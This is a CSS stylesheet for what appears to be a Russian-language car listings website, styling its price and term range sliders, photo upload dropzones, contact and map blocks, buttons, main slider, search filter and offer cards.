.range__value {font-weight:900; font-size:30px; left:36px; margin-bottom:13px}
.range__value-pref {font-size:20px; font-weight:700}
.range .irs {font-family:"Lato",sans-serif}
.range .irs--sharp {height:34px; font-size:16px}
.range .irs--sharp .irs {height:20px}
.range .irs--sharp .irs:before {position:absolute; content:""; width:10px; height:10px; background-color:#f5f7fa; left:0; top:5px}
.range .irs--sharp .irs-line {top:10px; height:30px; background-color:transparent}
.range .irs--sharp .irs-line:before {position:absolute; content:""; width:100%; height:3px; background-color:#e2e2e2; top:16px; left:0}
.range .irs--sharp .irs-min,.range .irs--sharp .irs-max {padding-left:0; padding-right:0; top:0; color:#131313; background-color:transparent; font-size:14px; opacity:1; visibility:visible !important}
.range .irs--sharp .irs-min:after,.range .irs--sharp .irs-max:after {content:"₽"; margin-left:4px}
.range .irs--sharp .irs-single {display:none}
.range .irs--sharp .irs-bar {height:3px; background-color:#da291c; top:26px; border-radius:4px; -webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.range .irs--sharp .irs-handle {top:24px; width:7px; height:7px; border-radius:50%; background-color:#da291c; cursor:pointer}
.range .irs--sharp .irs-handle:before {position:absolute; content:""; width:23px; height:25px; background:url("../img/style/icons/icon_range_thumb.svg") no-repeat center center; background-size:contain; top:12px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.range .irs--sharp .irs-handle i {display:none}
.range_time .irs--sharp .irs-min:after,.range_time .irs--sharp .irs-max:after {content:"мес."}
.timepicker .title {display:none}
.dropzone-wrap .dropzone-container {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.dropzone-wrap .dropzone-container .dz-image-preview:hover {border:1px solid #d7d7d7}
.dropzone-wrap .dropzone-container .dz-image-preview:hover::after {content:""; position:absolute; left:0; top:0; width:100%; height:100%; background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.45)),to(rgba(0,0,0,0.45)) ); background:-o-linear-gradient(bottom,rgba(0,0,0,0.45),rgba(0,0,0,0.45) ); background:linear-gradient(0deg,rgba(0,0,0,0.45),rgba(0,0,0,0.45))}
.dropzone-wrap .dropzone-container .dz-image-preview:hover .dz-remove {opacity:1}
.dropzone-wrap .dropzone-container .dz-image-preview img {min-height:100%; -o-object-fit:cover; object-fit:cover}
.dropzone-wrap .dropzone-container .dz-image-preview .dz-details {width:100%; height:100%}
.dropzone-wrap .dropzone-container .dz-size,.dropzone-wrap .dropzone-container .dz-filename,.dropzone-wrap .dropzone-container .dz-progress,.dropzone-wrap .dropzone-container .dz-success-mark,.dropzone-wrap .dropzone-container .dz-error-mark,.dropzone-wrap .dropzone-container .dz-error-message {display:none}
.dropzone-wrap .dropzone-container .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:24px; height:24px; left:0; top:0; right:0; bottom:0; margin:auto; border-radius:50%; background:#da291c; opacity:0; -webkit-transition:opacity 0.3s; -o-transition:opacity 0.3s; transition:opacity 0.3s; cursor:pointer; z-index:1}
.dropzone-wrap .dropzone-container .dz-remove::after {content:"×"; color:#fff}
.dropzone-wrap .dropzone-container .dropzone-text {font-weight:400; font-size:11px; line-height:100%; color:#98a9af}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap img {margin-right:8px}
.dropzone-wrap .dropzone-container .dropzone-add-point-text {font-weight:500; font-size:14px; line-height:100%; color:#131313; margin-bottom:6px}
.dropzone-wrap.multiple-dropzone-wrap {position:relative; width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.dropzone-wrap.multiple-dropzone-wrap .dropzone-add-more {display:none; width:calc(50% - 8px); max-width:calc(50% - 8px); margin-top:10px; font-weight:400; font-size:13px; line-height:16px; border:1px solid #cbcbcb; padding:8px}
.dropzone-wrap.multiple-dropzone-wrap .dz-image-preview {width:calc(50% - 8px); max-width:calc(50% - 8px); height:100px; margin:4px; position:relative; border:1px solid transparent; border-radius:5px; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.section {position:relative; z-index:1}
.section_bg-gray {background-color:#f5f7fa; z-index:1}
.section_p {z-index:0; padding:40px 0}
@media (max-width:1023px) {.section_p {padding:30px 0}
}
.section_m50 {margin:50px 0}
.section_p50 {padding:50px 0}
.section_pt {padding-top:0; z-index:0}
@media (max-width:767px) {.section_pt {padding-top:10px}
}
.section_pb {padding-bottom:50px}
.section h1 {margin-bottom:30px}
.simple-page {margin-top:30px; margin-bottom:60px; z-index:1}
.simple-page h1 {margin:30px 0}
.simple-page p {margin:0 0 6px}
.simple-page .employee_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:20px 0}
.simple-page .employee_txt {padding-top:6px}
.simple-page .city-map-content {display:none}
.simple-page .city-map-content.active {display:block}
.simple-page .view-switcher {margin:0 0 20px 0; background:#f5f7fa; padding:4px; border-radius:15px}
@media (max-width:767px) {.simple-page .view-switcher {width:100%}
}
.simple-page .view-switcher .button {border:none; padding:10px 20px; margin-bottom:0}
@media (max-width:767px) {.simple-page .view-switcher .button {width:100%}
}
.simple-page .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff; border-radius:11px}
.simple-page .view-switcher .button span {font-weight:700}
.simple-page .city-switcher {width:280px; margin-left:36px; margin-bottom:20px}
@media (max-width:767px) {.simple-page .city-switcher {width:100%; margin-left:0}
}
.simple-page .city-switcher .jq-selectbox__select-text {opacity:1}
.simple-page .contacts_header {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
.simple-page .contacts_block {padding:20px 0; background:#ffffff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .contacts_col:nth-child(1) {width:38%; min-width:38%}
.simple-page .contacts_block .contacts_col:nth-child(2) {width:30%; min-width:30%}
.simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
@media (max-width:1365px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:35%; min-width:35%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:38%; min-width:38%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
}
@media (max-width:1023px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
@media (max-width:767px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
.simple-page .contacts_block .contacts_col .org {position:relative; padding-right:60px}
.simple-page .contacts_block .map_block {position:relative; width:100%; border-radius:10px; overflow:hidden}
@media (max-width:1023px) {.simple-page .contacts_block .map_block {margin-top:20px; border-radius:10px}
}
.simple-page .contacts_block .map_block .map {height:250px}
.simple-page .contacts_block .map_block .map .ymaps-map {width:100%; height:100%}
.simple-page .contacts_block .map_block .route-btn {position:absolute; z-index:2; width:220px; margin:0 auto; bottom:22px; left:0; right:0; background-color:rgba(44,44,44,0.8); border-radius:6px; padding:10px 20px; color:#fff; font-size:12px; text-align:center}
.simple-page .contacts_block a.tel {font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .h2 {font-size:18px; line-height:24px; font-weight:bold; color:#000; margin-top:0; margin-bottom:18px}
@media (max-width:767px) {.simple-page .contacts_block .h2 {margin-top:15px}
}
.simple-page .contacts_block p {margin-bottom:8px}
.simple-page .contacts_block p.addr {font-weight:bold; color:#000}
.simple-page .contacts_block p .workhours {font-weight:bold; color:#000}
.simple-page .contacts_block p .tel {font-weight:bold; color:#000; text-decoration:none !important}
.simple-page .contacts_block .btn[data-toggle="collapse"] .text {display:inline-block; padding-right:10px; border-right:1px solid #b6b6b6; position:relative; top:-2px}
.simple-page .contacts_block .btn[data-toggle="collapse"] .fa {display:inline-block; margin-left:10px; padding-right:3px; color:#8a8a8a; text-align:right; font-size:21px}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .text {border-right-color:#fff}
.simple-page .contacts_block .btn[data-toggle="collapse"]:not(.collapsed) .fa {color:#fff}
.simple-page .contacts_block .btns {margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.simple-page .contacts_block .btns {margin-top:15px}
}
.simple-page .contacts_block .btns a.btn {width:210px; max-width:100%; border-radius:6px; font-size:14px; line-height:17px; padding:12px 12px 15px 12px; height:auto; white-space:nowrap; margin:5px 0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.simple-page .contacts_block .btns a.btn:first-child {margin-right:14px}
.simple-page .contacts_block .btns a.btn:hover {color:#fff; background-color:#cd180a}
.simple-page .contacts_block .btns a.btn:hover svg {fill:#fff}
@media (max-width:767px) {.simple-page .contacts_block .btns a.btn {min-width:49%}
}
.simple-page .contacts_block__btns-icon {position:relative; width:12px; height:16px; display:inline-block}
.simple-page .contacts_block__btns-icon svg {width:12px; height:16px; position:absolute; top:3px; left:0}
.simple-page .contacts_block .contacts_photo {width:100%; height:245px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; overflow:hidden; border-radius:10px}
.simple-page .contacts_block .contacts_photo.no-photo {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.simple-page .contacts_block .contacts_photo img {border-radius:10px; max-width:unset; height:100%; width:100%; object-fit:cover}
.simple-page .contacts_block .btn-gray {background:#f5f7fa}
.simple-page .contacts_block .vcard svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:5px}
.simple-page .contacts_block .reviews {display:-webkit-box; display:-ms-flexbox; display:flex; margin-bottom:20px}
.simple-page .contacts_block .reviews .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__stars_star.active svg {fill:#eed345}
.simple-page .contacts_block .reviews .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4; stroke:none}
.simple-page .contacts_block .reviews .cg__review {display:-webkit-box; display:-ms-flexbox; display:flex}
.simple-page .contacts_block .reviews .cg__grade {margin:0 20px 0 10px; font-weight:bold; font-size:14px; line-height:21px; color:#2c2c2c}
.simple-page .contacts_block .reviews .q svg {width:16px; height:16px; fill:#828282; margin-left:5px; margin-bottom:-2px; stroke:none}
.simple-page .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.simple-page .btn.btn-yellow {background-color:#da291c; border-radius:3px; color:#fff; -webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2); box-shadow:0 1px 0 rgba(0,0,0,0.2)}
.simple-page .btn.btn-yellow:hover {background-color:#cd180a}
.simple-page .btn.btn-yellow:active,.simple-page .btn.btn-yellow.active {background-color:#cd180a; border-color:#cd180a; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.simple-page .btn.btn-white {background-color:#fff; border-color:#cbcbcb; color:#000}
.simple-page .btn.btn-white:hover {background-color:#f1f1f1}
.simple-page .btn.btn-white:active {background-color:#ebebeb; border-color:#ccc}
.simple-page .btn.btn-white.active {background-color:#cd180a; border-color:#cd180a; color:#fff}
.simple-page .btn.btn-white.active svg {fill:#fff}
.simple-page .btn.btn-white .rub:before {background-color:#000}
.simple-page .btn.btn-wide {padding:10px 50px !important}
.simple-page .btn.btn-wide-custom {padding:10px 0 !important; width:100%; max-width:300px; margin:0 !important; margin-top:10px !important}
@media (max-width:767px) {.simple-page .btn.btn-wide-custom {margin:10px auto !important; display:block}
}
.simple-page .btn.btn-red {background-color:#da291c; background-image:none; border-color:#da291c; color:#fff}
.simple-page .btn.btn-red .fa {font-size:20px}
.simple-page .btn.btn-red:hover {background-color:#da291c}
.simple-page .btn.btn-red:active {background-color:#cd180a}
.simple-page .btn.btn-red-border {background-color:transparent; background-image:none; color:#da291c; border-color:#da291c}
.simple-page .btn.btn-red-border .fa {font-size:20px}
.simple-page .btn.btn-red-border:hover {background-color:#da291c}
.simple-page .btn.btn-red-border:active {background-color:#cd180a}
.simple-page .btn.btn-black-border {background-color:transparent; background-image:none; color:#131313; border-color:#131313}
.simple-page .btn.btn-black-border .fa {font-size:20px}
.simple-page .btn.btn-black-border:hover {background-color:#da291c; border-color:#da291c}
.simple-page .btn.btn-black-border:active {background-color:#cd180a}
.simple-page .btn.btn-yellow-hover.active,.simple-page .btn.btn-yellow-hover:not(.collapsed) {background-color:#cd180a; border-color:#cd180a; color:#fff; -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125); box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.news__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.news__item_img {margin-right:30px}
.news__item_text {width:100%}
.news-slider {margin-top:30px}
.news-slider .news__item-link {display:-webkit-box; display:-ms-flexbox; display:flex}
.news-slider .news__item-img {width:50%; min-width:50%; max-height:220px; margin-right:15px; border-radius:14px; overflow:hidden}
.news-slider .news__item-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover; -o-object-position:center; object-position:center}
.news-slider .news__item-text {padding-right:15px}
.news-slider .news__item-title {font-size: 1.17em;font-weight: bold;}
.news-slider .date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.actions__item a {display:-webkit-box; display:-ms-flexbox; display:flex}
.actions__item_img {margin-right:30px}
.actions__item_text {width:100%}
.main-slider {position:relative; width:100%; height:auto; opacity:0}
.main-slider__item {width:100%; height:100%; overflow:hidden}
@media (max-width:767px) {.main-slider__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
}
.main-slider__item .main-info {position:absolute; top:0; left:0; width:100%; height:100%}
.main-slider__image img {max-width:none; width:1920px !important; position:relative; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.show-1920{
    display: none !important;
}
.main-slider__image img.main-slide-text{
    position: absolute;
    top: 100px;
    left: 0;
    /*width: attr(width) ':' !important;*/
    transform: translateX(10%);
}
@media (max-width:1919px) {.show-1920{display:block !important}}
@media (max-width:1265px) {.main-slider__image img {width:100% !important}
 }
@media (max-width:1200px) {.hide-1200{display:none !important}}
@media (max-width:767px) {.main-slider__image img {width:535px !important; left:auto; -webkit-transform:none; -ms-transform:none; transform:none}
}
.main-slider__image:before {position:absolute; content:""; width:100%; height:100%; background:#adadad; top:0; left:0; pointer-events:none; z-index:0}
.main-slider .owl-dots {position:absolute; z-index:3; left:20px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
@media (max-width:1365px) {.main-slider .owl-dots {top:auto; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); bottom:70px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.main-slider .owl-dots {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); bottom:2px}
}
.main-slider .owl-dots .owl-dot {display:block; outline:none; padding:5px !important}
.main-slider .owl-dots .owl-dot span {width:6px; height:6px; border-radius:3px; background-color:#a1a2a0; display:block; -webkit-transition:background-color 0.2s,height 0.2s; -o-transition:background-color 0.2s,height 0.2s; transition:background-color 0.2s,height 0.2s}
.main-slider .owl-dots .owl-dot.active span {height:18px; background-color:#da291c}
@media (max-width:1365px) {.main-slider .owl-dots .owl-dot.active span {height:6px; width:18px}
}
.main-slider .title-alt {font-size:44px; font-weight:500; line-height:56px}
@media (max-width:1365px) {.main-slider .title-alt {font-size:36px; line-height:44px}
}
@media (max-width:767px) {.main-slider .title-alt {font-size:24px; line-height:32px}
}
.main-info {color:#fff; padding:88px 0 148px}
@media (max-width:1365px) {.main-info {padding:68px 0 128px}
}
@media (max-width:767px) {.main-info {position:relative; padding:20px 0}
 .main-info:before {position:absolute; content:""; width:100vw; height:100%; background-color:#131313; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-info__descr {font-size:18px; line-height:24px; max-width:387px; margin-top:20px; margin-bottom:40px}
@media (max-width:1365px) {.main-info__descr {font-size:16px; line-height:20px; margin-bottom:30px}
}
@media (max-width:767px) {.main-info__descr {font-size:14px; margin-top:15px; line-height:17px}
}
.main-info__buttons {font-size:0}
.main-info__buttons .button {margin-right:20px}
@media (max-width:767px) {.main-info__buttons .button {margin-right:0; width:100%; display:block; margin-top:10px}
}
.main-filter {position:relative; -webkit-transform:translateY(-20%); -ms-transform:translateY(-20%); transform:translateY(-20%); background-color:#da291c; border-radius:6px; padding:20px}
@media (max-width:1280px) {.main-filter {padding:20px 10px}
}
@media (max-width:767px) {.main-filter {-webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); position:relative; border-radius:0; padding:20px 0; margin-bottom:40px}
 .main-filter:before {position:absolute; content:""; width:100vw; height:100%; background-color:#da291c; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:-1}
}
.main-filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1280px) {.main-filter__wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.main-filter__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:1; -ms-flex:1; flex:1}
@media (max-width:1280px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto; margin-right:0; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:5px}
}
@media (max-width:1023px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:15px}
}
@media (max-width:767px) {.main-filter__group {-ms-flex-wrap:wrap; flex-wrap:wrap; display:block; width:100%}
}
.main-filter__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-flex:0; -ms-flex:0 1 160px; flex:0 1 160px; margin-bottom:6px}
.main-filter__item:not(:last-child) {margin-right:6px}
@media (max-width:1280px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:767px) {.main-filter__item:not(:last-child) {margin-right:0}
}
@media (max-width:1280px) {.main-filter__item {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(25% - 2px)}
 .main-filter__item .input-text {padding:0 10px}
}
@media (max-width:1023px) {.main-filter__item {width:calc(50% - 2px)}
}
@media (max-width:767px) {.main-filter__item {width:100%}
}
.main-filter__item_width {-webkit-box-flex:0; -ms-flex:0 1 auto; flex:0 1 auto}
@media (max-width:1280px) {.main-filter__item_width {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (min-width:1366px) {.main-filter__item_width {padding-left:30px}
}
.main-filter__item_double {-webkit-box-flex:0; -ms-flex:0 1 230px; flex:0 1 230px}
.main-filter__item_double input {max-width:50%}
.jq-selectbox__search > input {max-width:unset}
@media (max-width:1280px) {.main-filter__item_double {-webkit-box-flex:0; -ms-flex:none; flex:none; width:calc(50% - 2px)}
}
@media (max-width:1023px) {.main-filter__item_double {width:calc(33.33% - 2px)}
}
@media (max-width:767px) {.main-filter__item_double {width:100%}
}
@media (max-width:767px) {.main-filter__item_flex-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:1280px) {.main-filter__item_result-block {margin:0; -webkit-box-flex:0; -ms-flex:none; flex:none; width:100%}
}
@media (max-width:1023px) {.main-filter__item_result-block {width:100%}
}
.main-filter__result {color:#fff; font-size:16px; font-weight:500}
@media (max-width:1365px) {.main-filter__result {white-space:nowrap}
}
@media (max-width:1280px) {.main-filter__result {text-align:right}
}
@media (max-width:767px) {.main-filter__result {-webkit-box-flex:0; -ms-flex:none; flex:none}
}
.main-filter__search {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:none; outline:none; border:none; position:relative; -webkit-box-flex:0; -ms-flex:0 0 150px; flex:0 0 150px; width:150px; height:50px; padding:0; margin-left:15px; cursor:pointer}
@media (max-width:767px) {.main-filter__search {-webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-flex:1; -ms-flex:1; flex:1; width:100%; margin-left:0}
}
.main-filter__search svg {fill:#fff; width:100%; height:100%}
.main-filter__search img {position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); font-size:0; display:block; right:0}
@media (max-width:767px) {.main-filter__search img {position:relative; right:unset; bottom:unset; top:unset; -webkit-transform:unset; -ms-transform:unset; transform:unset}
}
@media (max-width:1280px) {.main-filter__button {margin-top:0; width:auto; position:absolute; left:20px; bottom:35px}
}
@media (max-width:767px) {.main-filter__button {position:relative; left:unset; bottom:unset}
}
.main-filter__button .button {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-left:0; padding-bottom:0}
.main-filter__button .button span {color:#fff}
@media (max-width:1365px) {.main-filter__button .button span {white-space:nowrap}
}
.main-list__wrap {-webkit-columns:6; -moz-columns:6; columns:6; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance; margin-bottom:60px; padding-top:24px; border-top:2px solid #f5f7fa}
@media (max-width:1023px) {.main-list__wrap {margin-bottom:35px; margin-top:-20px}
}
@media (max-width:767px) {.main-list__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; -webkit-columns:2; -moz-columns:2; columns:2; height:auto}
 .main-list__wrap a {width:50%}
}
.main-list__item {display:block; margin-bottom:16px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.main-list__item-count {color:#98a9af; margin-left:2px}
.main-list__item:hover {color:#da291c}
@media (max-width:767px) {.main-list__item:nth-child(n + 31) {display:none}
}
.main-list-related {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-list-related .item-auto {width:20%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:28px; padding-right:15px}
@media (max-width:1023px) {.main-list-related .item-auto {width:25%}
}
@media (max-width:767px) {.main-list-related .item-auto {width:50%; padding-right:5px}
}
.main-list-related .item-auto img {margin-right:15px}
@media (max-width:767px) {.main-list-related .item-auto img {max-width:45px; margin-right:5px}
}
@media (max-width:767px) {.main-list-related .item-auto .item-name {font-size:13px}
}
.main-list-related .item-auto .item-count {color:#98a9af; margin-left:4px}
.main-list__more {display:none}
@media (max-width:767px) {.main-list__more {display:block; width:300px; margin:0 auto}
}
.main-buttons {padding:50px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.main-buttons {-ms-flex-wrap:wrap; flex-wrap:wrap; padding-bottom:30px}
}
@media (max-width:767px) {.main-buttons {padding:20px 0 10px}
}
.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:0; border-radius:6px; background-color:#f1f1f1; padding:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; height:60px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
.main-buttons__item:nth-child(5n) {margin-right:24px}
.main-buttons__item:nth-child(4n) {margin-right:0}
.main-buttons__item:hover {background-color:#cd180a}
.main-buttons__item:hover span {color:#fff}
@media (max-width:1365px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4); padding:15px 20px; margin-bottom:0}
 .main-buttons__item:nth-child(5n) {margin-right:15px}
 .main-buttons__item:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .main-buttons__item:nth-child(3n) {margin-right:20px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.main-buttons__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:10px}
 .main-buttons__item:nth-child(2n) {margin-right:0}
 .main-buttons__item:nth-child(1n) {margin-right:0}
}
.main-buttons__item span {color:#131313}
.main-buttons__item span:hover {color:#fff}
.main-buttons__icon {margin-right:14px}
@media (max-width:767px) {.main-buttons__icon {-webkit-box-flex:0; -ms-flex:0 0 58px; flex:0 0 58px; text-align:center}
}
.main-buttons__title {font-size:20px; font-weight:700; color:#fff}
@media (max-width:1365px) {.main-buttons__title {font-size:18px}
}
@media (max-width:767px) {.main-buttons__title {font-size:18px}
}
.offers {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-top:30px}
@media (max-width:1023px) {.offers {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1365px) {.offers.viewed {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.offers.viewed .offer {height:90px}
@media (max-width:1365px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (15px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (15px * (2 - 1)) / 2); max-width:calc(100% / 2 - (15px * (2 - 1)) / 2)}
}
@media (max-width:1023px) {.offers.viewed .offer {-ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
}
@media (max-width:767px) {.offers.viewed .offer {-ms-flex-preferred-size:100%; flex-basis:100%; max-width:100%}
}
@media (max-width:1365px) {.offers.viewed .offer:nth-child(2n) {margin-right:0}
}
.offers.viewed .offer > a {display:-webkit-box; display:-ms-flexbox; display:flex}
.offers.viewed .offer__image {overflow:hidden; padding-top:0; width:120px; min-width:120px; height:88px; border-radius:6px 0 0 6px}
.offers.viewed .offer__title {font-weight:700; font-size:14px; line-height:120%; color:#2c2c2c; margin-bottom:0}
